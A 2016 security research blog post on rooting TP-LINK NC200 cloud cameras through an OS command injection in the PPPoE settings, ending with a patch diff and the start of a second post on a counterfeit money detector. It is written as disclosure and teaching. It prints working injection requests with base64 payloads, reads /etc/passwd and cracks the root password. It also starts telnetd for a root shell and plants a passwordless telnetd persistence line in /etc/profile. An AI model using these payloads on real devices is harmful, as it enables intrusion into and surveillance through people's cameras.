RESEARCH | March 9, 2016

Got 15 minutes to kill? Why not root your Christmas gift?

TP-LINK NC200 and NC220 Cloud IP Cameras, which promise to let consumers “see there, when you can’t be there,” are vulnerable to an OS command injection in the PPPoE username and password settings. An attacker can leverage this weakness to get a remote shell with root privileges.

The cameras are being marketed for surveillance, baby monitoring, pet monitoring, and monitoring of seniors.

This blog post provides a 101 introduction to embedded hacking and covers how to extract and analyze firmware to look for common low-hanging fruit in security. This post also uses binary diffing to analyze how TP-LINK recently fixed the vulnerability with a patch.

One week before Christmas

While at a nearby electronics shop looking to buy some gifts, I stumbled upon the TP-LINK Cloud IP Camera NC200 available for €30 (about $33 US), which fit my budget. “Here you go, you found your gift right there!” I thought. But as usual, I could not resist the temptation to open it before Christmas. Of course, I did not buy the camera as a gift after all; I only bought it hoping that I could root the device.

Figure 1: NC200 (Source: http://www.tp-link.com)



NC200 (http://www.tp-link.com/en/products/details/cat-19_NC220.html) is an IP camera that you can configure to access its live video and audio feed over the Internet, by connecting to your TP-LINK cloud account. When I opened the package and connected the device, I browsed the different pages of its web management interface. In System->Management, a wild pop-up appeared:
Figure 2: NC200 web interface update pop-up

Clicking Download opened a download window where I could save the firmware locally (version NC200_V1_151222 according to http://www.tp-link.com/en/download/NC200.html#Firmware). I thought the device would instead directly download and install the update but thank you TP-LINK for making it easy for us by saving it instead.
Recon 101Let’s start an imaginary timer of 15 minutes, shall we? Ready? Go!The easiest way to check what is inside the firmware is to examine it with the awesome tool that is binwalk (http://binwalk.org), a tool used to search a binary image for embedded files and executable code. Specifically, binwalk identifies files and code embedded inside of firmware.

binwalk yields this output:

depierre% binwalk nc200_2.1.4_Build_151222_Rel.24992.bin
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian


In the output above, binwalk tells us that the firmware is composed, among other information, of a JFFS2 filesystem. The filesystem of firmware contains the different binaries used by the device. Commonly, it embeds the hierarchy of directories like /bin, /lib, /etc, with their corresponding binaries and configuration files when it is Linux (it would be different with RTOS). In our case, since the camera has a web interface, the JFFS2 partition would contain the CGI (Common Gateway Interface) of the camera

It appears that the firmware is not encrypted or obfuscated; otherwise binwalk would have failed to recognize the elements of the firmware. We can test this assumption by asking binwalk to extract the firmware on our disk. We will use the –re command. The option –etells binwalk to extract all known types it recognized, while the option –r removes any empty files after extraction (which could be created if extraction was not successful, for instance due to a mismatched signature). This generates the following output:

depierre% binwalk -re nc200_2.1.4_Build_151222_Rel.24992.bin     
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian

Since no error was thrown, we should have our JFFS2 filesystem on our disk:
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted
total 21064
-rw-r–r–  1 depierre  staff  4790980 Feb  8 19:01 100
-rw-r–r–  1 depierre  staff  5989604 Feb  8 19:01 100.7z
drwxr-xr-x  3 depierre  staff      102 Feb  8 19:01 jffs2-root/
depierre % ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1
total 0
drwxr-xr-x   9 depierre staff  306 Feb  8 19:01 bin/
drwxr-xr-x  11 depierre staff  374 Feb  8 19:01 config/
drwxr-xr-x   7 depierre staff  238 Feb  8 19:01 etc/
drwxr-xr-x  20 depierre staff  680 Feb  8 19:01 lib/
drwxr-xr-x  22 depierre staff  748 Feb 10 11:58 sbin/
drwxr-xr-x   2 depierre staff   68 Feb  8 19:01 share/
drwxr-xr-x  14 depierre staff  476 Feb  8 19:01 www/

We see a list of the filesystem’s top-level directories. Perfect!

Now we are looking for the CGI, the binary that handles web interface requests generated by the Administrator. We search each of the seven directories for something interesting, and find what we are looking for in /config/conf.d. In the directory, we find configuration files for lighttpd, so we know that the device is using lighttpd, an open-source web server, to serve the web administration interface.


Let’s check its fastcgi.conf configuration:


depierre% pwd
/nc200/_nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/config/conf.d
depierre% cat fastcgi.conf
# [omitted]
fastcgi.map-extensions = ( “.html” => “.fcgi” )
fastcgi.server = ( “.fcgi” =>
                       (
                            (
                                 “bin-path” => “/usr/local/sbin/ipcamera -d 6”,
                                 “socket” => socket_dir + “/fcgi.socket”,
                                 “max-procs” => 1,
                         “check-local” => “disable”,
                        “broken-scriptfilename” => “enable”,
                            ),
                       )
                         )
# [omitted]

This is fairly straightforward to understand: the binary ipcamera will be handling the requests from the web application when it ends with .cgi. Whenever the Admin is updating a configuration value in the web interface, ipcamera works in the background to actually execute the task.

Hunting for low-hanging fruits

Let’s check our timer: during the two minutes that have past, we extracted the firmware and found the binary responsible for performing the administrative tasks. What next? We could start looking for common low-hanging fruit found in embedded devices.


The first thing that comes to mind is insecure calls to system. Similar devices commonly rely on system calls to update their configuration. For instance, systemcalls may modify a device’s IP address, hostname, DNS, and so on. Such devices also commonly pass user input to a system call; in the case where the input is either not sanitized or is poorly sanitized, it would be jackpot for us.



While I could use radare2 (http://www.radare.org/r) to reverse engineer the binary, I went instead for IDA(https://www.hex-rays.com/products/ida/) this time. Analyzing ipcamera, we can see that it indeed imports system and uses it in several places. The good surprise is that TP-LINK did not strip the symbols of their binaries. This means that we already have the names of functions such as pppoeCmdReq_core, which makes it easier to understand the code.


Figure 3: Cross-references of system in ipcamera
 

In the Function Name pane on the left (1), we press CTRL+F and search for system. We double-click the desired entry (2) to open its location on the IDA View tab (3). Finally we press ‘x’ when the cursor is on system(4) to show all cross-references (5).



There are many calls and no magic trick to find which are vulnerable. We need to examine each, one by one. I suggest we start analyzing those that seem to correspond to the functions we saw in the web interface. Personally, the pppoeCmdReq_corecaught my eye. The following web page displayed in the ipcamera’s web interface could correspond to that function.


Figure 4: NC200 web interface advanced features


So I started with the pppoeCmdReq_core call.


# [ omitted ]
.text:00422330 loc_422330:  # CODE XREF: pppoeCmdReq_core+F8^j
.text:00422330                 la      $a0, 0x4E0000
.text:00422334                 nop
.text:00422338                 addiu   $a0, (aPppd – 0x4E0000) # “pppd”
.text:0042233C                 li      $a1, 1
.text:00422340                 la      $t9, cmFindSystemProc
.text:00422344                 nop
.text:00422348                 jalr    $t9 ; cmFindSystemProc
.text:0042234C                 nop
.text:00422350                 lw      $gp, 0x210+var_1F8($fp)
#                            arg0 = ptr to user buffer
.text:00422354                 addiu   $a0, $fp, 0x210+user_input 
.text:00422358                 la      $a1, 0x530000
.text:0042235C                 nop
#                            arg1 = formatted pppoe command
.text:00422360                 addiu   $a1, (pppoe_cmd – 0x530000) 
.text:00422364                 la      $t9, pppoeFormatCmd
.text:00422368                 nop
#                            pppoeFormatCmd(user_input, pppoe_cmd)
.text:0042236C                 jalr    $t9 ; pppoeFormatCmd
.text:00422370                 nop
.text:00422374                 lw      $gp, 0x210+var_1F8($fp)
.text:00422378                 nop
.text:0042237C                 la      $a0, 0x530000
.text:00422380                 nop
#                            arg0 = formatted pppoe command
.text:00422384                 addiu   $a0, (pppoe_cmd – 0x530000) 
.text:00422388                 la      $t9, system
.text:0042238C                 nop
#                            system(pppoe_cmd)
.text:00422390                 jalr    $t9 ; system    
.text:00422394                 nop
# [ omitted ]

The symbols make it is easier to understand the listing, thanks again TP‑LINK. I have already renamed the buffers according to what I believe is going on:
1)   pppoeFormatCmdis called with a parameter of pppoeCmdReq_core and a pointer located in the .bss segment.

2)   The result from pppoeFormatCmd is passed to system. That is why I guessed that it must be the formatted PPPoE command. I pressed ‘n’ to rename the variable in IDA to pppoe_cmd.


Timer? In all, four minutes passed since the beginning. Rock on!


Let’s have a look at pppoeFormatCmd. It is a little bit big and not everything it contains is of interest. We’ll first check for the strings referenced inside the function as well as the functions being used. Following is a snippet of pppoeFormatCmd that seemed interesting:


# [ omitted ]
.text:004228DC                 addiu   $a0, $fp, 0x200+clean_username
.text:004228E0                 lw      $a1, 0x200+user_input($fp)
.text:004228E4                 la      $t9, adapterShell
.text:004228E8                 nop
.text:004228EC               jalr    $t9 ; adapterShell
.text:004228F0                 nop
.text:004228F4                 lw      $gp, 0x200+var_1F0($fp)
.text:004228F8                 addiu   $v1, $fp, 0x200+clean_password
.text:004228FC                 lw      $v0, 0x200+user_input($fp)
.text:00422900                 nop
.text:00422904                 addiu   $v0, 0x78
#                              arg0 = clean_password
.text:00422908                 move    $a0, $v1        
#                              arg1 = *(user_input + offset)
.text:0042290C                 move    $a1, $v0        
.text:00422910                 la      $t9, adapterShell
.text:00422914                 nop
.text:00422918               jalr    $t9 ; adapterShell
.text:0042291C                 nop

We see two consecutive calls to a function named adapterShell, which takes two parameters:

·      A buffer allocated above in the function, which I renamed clean_username and clean_password

·      A parameter to adapterShell, which is in fact the user_input from before


We have not yet looked into the function adapterShellitself. First, let’s see what is going on after these two calls:


.text:00422920                 lw      $gp, 0x200+var_1F0($fp)
.text:00422924                 lw      $a0, 0x200+pppoe_cmd($fp)
.text:00422928                 la      $t9, strlen
.text:0042292C                 nop
#                            Get offset for pppoe_cmd
.text:00422930                 jalr    $t9 ; strlen
.text:00422934                 nop
.text:00422938                 lw      $gp, 0x200+var_1F0($fp)
.text:0042293C                 move    $v1, $v0
#                           pppoe_cmd+offset
.text:00422940                 lw      $v0, 0x200+pppoe_cmd($fp)
.text:00422944                 nop
.text:00422948                 addu    $v0, $v1, $v0
.text:0042294C                 addiu   $v1, $fp, 0x200+clean_password
#                           ƒ arg0 = *(pppoe_cmd + offset)
.text:00422950                 move    $a0, $v0        
.text:00422954                 la      $a1, 0x4E0000
.text:00422958                 nop
#                            arg1 = ” user “%s” password “%s” “
.text:0042295C                 addiu   $a1, (aUserSPasswordS-0x4E0000) 
.text:00422960               addiu   $a2, $fp, 0x200+clean_username
.text:00422964               move    $a3, $v1
.text:00422968                 la      $t9, sprintf    
.text:0042296C                 nop
#         sprintf(pppoe_cmd, format, clean_username, clean_password)
.text:00422970                 jalr    $t9 ; sprintf
.text:00422974                 nop
# [ omitted ]

Then pppoeFormatCmd computes the current length of pppoe_cmd(1) to get the pointer to its last position (2).
From (3) to (6), it sets the parameters for sprintf:
3)   The destination buffer is at the end of pppoe_cmdbuffer (it will be appended)
4)   The format string is ” user “%s” password “%s” “ (which is why I renamed the different buffers to clean_username and clean_password)
5)   The clean_username string

6)   The clean_password string


Finally in (7), pppoeFormatCmdactually calls sprintf.


Based on this basic analysis, we can understand that when the Admin is setting the username and password for the PPPoE configuration on the web interface, these values are formatted and passed to a system call.


Timer? 5 minute remain. Ouch, it took us 6 minutes to (partially) understand pppoeFormatCmd, write our primary analysis of its intent and yet we haven’t analyzed adapterShell. What should we do now? We can spend more time on the analysis of the binary or we can start testing some attacks based on what we discovered so far.
 

Educated guess, kind of…

What could be the purpose of adapterShell? Based on its name, I supposed that it would escape the double quotes from the username and password. Why? Simply because the format string is the following:
.rodata:004DDCF8 aUserSPasswordS:.ascii ” user %s password %s “<0>
Since the Admin’s inputs are surrounded by double quotes, having extra quotes would break the command. So how do we inject anything in the systemcall without using ‘’ to escape the string? The common ‘|’ or ‘;’ tricks would not work if surrounded by double quotes.
In our case, I can think of two options:
·      Use $(cmd) syntax
·      Use backticks “`
Because the parameters are surrounded by double quotes, using the syntax “$(cmd)” would execute the command cmd before the rest. If the parameters were surrounded by single quotes instead, it would not work. I gave it a wild shot with the command reboot to see if $was allowed (because we are working blind here).
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Length: 277
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChyZWJvb3Qp&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&
token=kw8shq4v63oe04i
 
Where PPPoeUsr is $(reboot) base64 encoded.
Guess what? The device rebooted! And we still have 4 minutes left on our timer. As a matter of fact, it kept rebooting repeatedly and I realized that it is usually not a good idea to try OS command injections with reboot. Hopefully, using the reset button on the device properly rolled back everything to normal.
We are still blind though. For instance, if we inject $(echo hello), it will not show up anywhere. This is annoying so let’s find a solution.
Going back to the extracted JFFS2 filesystem, we find all the HTML pages of the web application in the www directory:
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/www
total 304
drwxr-xr-x   5 depierre staff     170 Feb  8 19:01 css/
-rw-r–r–   1 depierre staff    1150 Feb  8 19:01 favicon.ico
-rw-r–r–   1 depierre staff    3292 Feb  8 19:01 favicon.png
-rw-r–r–   1 depierre staff    6647 Feb  8 19:01 guest.html
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 i18n/
drwxr-xr-x  15 depierre staff     510 Feb  8 19:01 images/
-rw-r–r–   1 depierre staff  122931 Feb  8 19:01 index.html
drwxr-xr-x   7 depierre staff     238 Feb  8 19:01 js/
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 lib/
-rw-r–r–   1 depierre staff    2595 Feb  8 19:01 login.html
-rw-r–r–   1 depierre staff     741 Feb  8 19:01 update.sh
-rw-r–r–   1 depierre staff     769 Feb  8 19:01 xupdate.sh
We do not know for sure our current level of privileges, although we could guess since reboot was successful. Let’s find out.
The OS command injection is in the web application. Therefore, the process should have the privilege to write in its own web directory. Let’s attempt to redirect the result of our injected command to a file in the web directory and access it over HTTP.
First, I tried to redirect everything to /www/bar.txt, based on the architecture of the filesystem. When it did not succeed, I tried different common paths until one was successful:
 
·      Testing /www, 404 bar.txt not found
·      Testing /var/www, 404 bar.txt not found
·      Testing /usr/local/www, ah?
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 301
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChlY2hvIGhlbGxvID4%2BIC91c3IvbG9jYWwvd3d3L2Jhci50eHQp&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(echo hello >> /usr/local/www/bar.txt) base64 encoded.
Now we can access the newly created file:
depierre% curl http://192.168.0.10/bar.txt
hello
We are not blind anymore! Let’s check what privileges we have:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 297
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&
StaticDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0
&PPPoeAuto=1&PPPoeUsr=JChpZCA%2BPiAvdXNyL2xvY2FsL3d3dy9iYXIudHh0KQ%3D%3D
&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(id >> /usr/local/www/bar.txt) base64 encoded.
We will request our extraction point:
depierre% curl http://192.168.0.10/bar.txt
hello
Hum… It did not seem to work, maybe because idis not available on the device. I have the same lack of result with the command whoami, so let’s try to extract the /etc/passwdfile instead:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChjYXQgL2V0Yy9wYXNzd2QgPj4gL3Vzci9sb2NhbC93d3cvYmFyLnR4dCk%3D&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(cat /etc/passwd >> /usr/local/www/bar.txt) base64 encoded.
Requesting for our extraction point, again:
depierre% curl http://192.168.0.10/bar.txt
hello
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
Perfect! Since it only contains one entry for root, there is only one user on the device. Therefore, we have an OS command injection with root privileges!
Let’s see if we can crack the root password, using the tool john, a password cracker (http://www.openwall.com/john/):
depierre% cat passwd      
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
depierre% john passwd
Loaded 1 password hash (md5crypt [MD5 32/64 X2])
Press ‘q’ or Ctrl-C to abort, almost any other key for status
root             (root)
1g 0:00:00:00 100% 1/3 100.0g/s 200.0p/s 200.0c/s 200.0C/s root..rootLinux
Use the “–show” option to display all of the cracked passwords reliably
Session completed
depierre% john –show passwd
root:root:0:0:Linux User,,,:/home/root:/bin/sh
1 password hash cracked, 0 left
So by default, on NC200, everything runs with root privileges and the root password is… ‘root’. Searching the Internet, it seems that this problem has already been reported (https://www.exploit-db.com/exploits/38186/). Perhaps TP-LINK did not bother to fix it because we are not supposed to have access to the OS.
On a side note, we could have added a new user belonging to the group id 0 (i.e. the group for root users) instead of cracking the root password. In fact, the actual password does not matter since our OS command injection has root privileges but I thought it would be interesting to know how strong the password was. Another easy way to not be bothered at all with the password would be to run telnetd with –lparameter if it is available on the device, which doesn’t require any password when login in.
Timer? 30 seconds left! We must hurry!
The last step for us is to get a shell! In order to have a remote shell on the camera, we could look for basic administration tools like ssh, telnet or even netcatthat could have already been shipped on the camera:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JCh0ZWxuZXRkKQ%3D%3D&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&
bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(telnetd) base64 encoded.
Let’s check the result:
depierre% nmap -p 23 192.168.0.10
Nmap scan report for 192.168.0.10
Host is up (0.0012s latency).
PORT   STATE SERVICE
23/tcp open  telnet
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
The daemon telnetd is now running on the camera, waiting for us to connect:
depierre% telnet 192.168.0.10
NC200-fb04cf login: root
Password:
login: can’t chdir to home directory ‘/home/root’
BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter ‘help’ for a list of built-in commands.
-rw——-    1 0        0              16 /usr/local/config/ipcamera/HwID
-r-xr-S—    1 0        0              20 /usr/local/config/ipcamera/DevID
-rw-r—-T    1 0        0             512 /usr/local/config/ipcamera/TpHeader
–wsr-S—    1 0        0             128 /usr/local/config/ipcamera/CloudAcc
–ws——    1 0        0              16 /usr/local/config/ipcamera/OemID
Input file:  /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
# ps | grep telnet
   79 root      1896 S    /usr/sbin/telnetd
 4149 root      1892 S    grep telnet
Congratulations, you just rooted your first embedded device! And in 15 minutes!
The very last thing would be to make it resilient, event when the device is reset via the hardware button on the back. We can achieve this by injecting the following command in the PPPoE parameters:
$(echo ‘/usr/sbin/telnetd –l /bin/sh’ >> /etc/profile)
Every time the camera reboots, even after pressing the reset button, you will be able to connect via telnet without needing any password. Isn’t that great?
 

What can we do? 

Now that we have root access to the device, we can do anything. For instance, we can find the TP-LINK Cloud credentials in clear-text (ha!) on the device:
# pwd
/usr/local/config/ipcamera
# cat cloud.conf
CLOUD_HOST=devs.tplinkcloud.com
CLOUD_SERVER_PORT=50443
CLOUD_SSL_CAFILE=/usr/local/etc/2048_newroot.cer
CLOUD_SSL_CN=*.tplinkcloud.com
CLOUD_LOCAL_IP=127.0.0.1
CLOUD_LOCAL_PORT=798
CLOUD_LOCAL_P2P_IP=127.0.0.1
CLOUD_LOCAL_P2P_PORT=929
CLOUD_HEARTBEAT_INTERVAL=60
CLOUD_ACCOUNT=albert.einstein@nulle.mc2
CLOUD_PASSWORD=GW_told_you
It might be interesting is to replace the Cloud configuration to connect to our own server or place us in a Man-in-The-Middle position. We would change the root CA, the host, and the IP address to a controlled domain and further analyze what is being transmitted to TP-LINK Cloud servers (camera live feed, audio feed, metadata, and possibly sensitive information).
 

Long story short 

While the blog post is honest about how long it takes to find and exploit the OS command injection following the steps given, not everything went this quickly on my first try, especially when trying to get a remote shell running.
When I got OS command injection working and the extraction point setup, I listed /binand /sbin to learn whether ncor telnetd (or anything that I could use in fact) was available. Nothing showed up so I decided to cross-compile netcat.
Long story short, it took me 5 hours to successfully compile netcatfor the device (find the tool-chain, the correct architecture, the right libcversion to statically link, etc.) and upload it. Once I got a shell, it took me 5 seconds to find that telnetd was available under /usr/sbin  and almost killed myself, due to my wasted effort.


Match and patch analysis

Now we can cool down. We reached our initial goal, which was to root the TP-LINK NC200 in 15 minutes or less. But you are curious about adapterShell, aren’t you? Me too so I took a look at the function and wrote its Python equivalent just for you. This also shows how lucky we were to have our injection successful on the first try:
# Simplified version. Can be inline but this is not the point here.
def adapterShell(dst_clean, src_user):
    for c in src_user:
        if c in [‘’, ‘”’, ‘`’]:  # Characters to escape.
            dst_clean += ‘’
        dst_clean += c
Haha, aren’t we lucky? If adapterShell was escaping one more character, ‘$’, then it would not have been vulnerable. But that didn’t happen! The fix should therefore be pretty straightforward: in adapterShell, escape ‘$’ as well.
When TP-LINK sent me their new firmware version (published under version NC200_v2.1.6_160108_a and NC200_v2.1.6_160108_b), I took a look to check how they fixed it. One fear that I had was that, like many companies, they might simply remove telnetdfrom the firmware or something fishy like that.
To check their fix, I used radiff2, a tool used for binary diffing:
depierre% radiff2 -g sym.adapterShell _NC200_2.1.5_Build_151228_Rel.25842_new.bin.extracted/jffs2-root/fs_1/sbin/ipcamera _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/sbin/ipcamera | xdot
Above, I ask radare2 to diff the new version of ipcameraI extracted from the firmware (using binwalk once more) with the previous version. I ask radare2only to show the difference between the new version of the function adapterShelland the previous one, instead of diffing everything. If nothing was returned, I would have diffed the rest and dug deeper.

Using the option `-g` and xdot, you can output a graph of the differences in adapterShell, as shown below (as annotated by me):
 
 
Figure 5: radare2 comparison of adapterShell functions (annotated)
The color red means that an item was not in the older version.
The red box is the information we are looking for. As expected (and hoped), TP-LINK indeed fixed the vulnerability in adapterShell by adding the character $ (0x24) to the list. Now when adapterShell finds $in the string, it jumps to (7), which prefixes $with .
depierre% echo “$(echo test)”  # What was happening before
test
depierre% echo “$(echo test)” # What is now happening with their patch
$(echo test)

Conclusion

I hope you now understand the basic steps that you can follow when assessing the security of an embedded device. It is my personal preference to analyze the firmware whenever possible, rather than testing the web interface, mostly because less guessing is involved. You can do otherwise of course, and testing the web interface directly would have yielded the same problems.


PS: find advisory for the vulnerability here

INSIGHTS | October 28, 2013

Hacking a counterfeit money detector for fun and non-profit

In Spain we have a saying “Hecha la ley, hecha la trampa” which basically means there will always be a way to circumvent a restriction. In fact, that is pretty much what hacking is all about.
 

It seems the idea of ‘counterfeiting’ appeared at the same time as legitimate money. The Wikipedia page for Counterfeit money  is a fascinating read that helps explain its effects.


http://en.wikipedia.org/wiki/Counterfeit_money


Nowadays every physical currency implements security measures to prevent counterfeiting. Some counterfeits can be detected with a naked eye, while others need specific devices or procedures to be identified. In order to help employees, counterfeit money detectors can be found in places that accept cash, including shops, malls, postal offices, banks, and gas stations.


Recently I took a look at one of these devices, Secureuro. I chose this device because it is widely used in Spain, and its firmware is freely available to download.
http://www.securytec.es/Informacion/clientes-de-secureuro


As usual, the first thing I did when approaching a static analysis of a device of this kind was to collect as much information as possible. We should look for anything that could help us to understand how the target works at all levels.


In this case I used the following sources:
Youtube
http://www.youtube.com/user/EuroSecurytec
I found some videos where the vendor details how to use the device. This let me analyze the behavior of the device, such as when an LED turns on, when a sound plays, and what messages are displayed. This knowledge is very helpful for understanding the underlying logic when analyzing the assembler later on.
 
 
Vendor Material
Technical specs, manuals, software, firmware … [1] [2] [3] See references.
